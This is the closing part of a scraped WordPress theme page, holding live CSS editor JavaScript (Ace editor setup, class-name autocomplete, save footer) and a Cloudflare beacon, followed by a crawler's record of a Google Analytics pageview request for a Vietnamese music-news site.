											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697068488cf0a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8758130a7ed144dea2325bea546ec7e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=306383091&t=pageview&_s=1&dl=https%3A%2F%2Fthegioicasi.com%2Fthe-gioi-ca-si%2Fca-si-quoc-te%2F&ul=en-us%40posix&dt=Ca%20s%C4%A9%20qu%E1%BB%91c%20t%E1%BA%BF%20-%20Tin%20t%E1%BB%A9c%20ca%20s%C4%A9%20%E2%80%93%20H%E1%BA%ADu%20tr%C6%B0%E1%BB%9Dng%20%E2%80%93%20S%E1%BB%B1%20ki%E1%BB%87n%20%E2%80%93%20Ca%20s%C4%A9%20%26%20l%C3%A0m%20%C4%91%E1%BA%B9p%20-%20Ca%20s%C4%A9%20tr%E1%BA%BB%20-%20Ph%E1%BB%8Fng%20v%E1%BA%A5n%20ca%20s%C4%A9%20%E2%80%93%20Album%20m%E1%BB%9Bi&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=526342154&gjid=1029403232&cid=1795686688.1768974412&tid=UA-9654105-41&_gid=2231530.1768974412&_r=1&_slc=1&z=104050690
body_size: -451
content:
2,cG-CGMH805TH8